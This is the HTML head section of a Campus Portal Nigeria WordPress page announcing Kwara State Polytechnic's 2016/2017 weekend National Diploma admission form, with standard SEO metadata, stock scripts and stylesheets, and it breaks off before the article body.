

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/
body_size: 22209
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kwara State Poly ND (Week-End) Form 2016/2017 Now Out | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kwara State Poly ND (Week-End) Form 2016/2017 Now Out | Campus Portal Nigeria" />
	<meta property="og:description" content="Kwara State Polytechnic ND (Week-End) Form. The Kwara State Polytechnic, Ilorin invites applications from suitably qualified candidates for admission into the weekend National Diploma (ND) programmes for the 2016/2017 Academic Session. AVAILABLE PROGRAMMES: NATIONAL DIPLOMA (ND), WEEK-END (THREE SESSIONS) A. INSTITUTE OF APPLIED SCIENCES (i) Statistics (ii) Science Laboratory Technology (iii) Hospitality Management (iv) Agricultural Technology B. INSTITUTE OF ENVIRONMENTAL STUDIES [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2016-05-02T15:16:41+00:00" />
	<meta property="article:modified_time" content="2016-08-09T11:25:20+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2013/05/Kwara-Poly-logo.jpg" />
	<meta property="og:image:width" content="186" />
	<meta property="og:image:height" content="176" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/#article","isPartOf":{"@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Kwara State Poly ND (Week-End) Form 2016/2017 Now Out","datePublished":"2016-05-02T15:16:41+00:00","dateModified":"2016-08-09T11:25:20+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/"},"wordCount":541,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/05/Kwara-Poly-logo.jpg","keywords":["Part time"],"articleSection":["Kwara State Polytechnic (KWARAPOLY)"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/","url":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/","name":"Kwara State Poly ND (Week-End) Form 2016/2017 Now Out | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/#primaryimage"},"image":{"@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/05/Kwara-Poly-logo.jpg","datePublished":"2016-05-02T15:16:41+00:00","dateModified":"2016-08-09T11:25:20+00:00","breadcrumb":{"@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2013/05/Kwara-Poly-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2013/05/Kwara-Poly-logo.jpg","width":186,"height":176,"caption":"Kwara Poly logo"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/kwarapoly/kwara-state-poly-nd-week-end-form/27700/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"KWARAPOLY","item":"https://campusportalng.com/kwarapoly/"},{"@type":"ListItem","position":3,"name":"Kwara State Poly ND (Week-End) Form 2016/2017 Now Out"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
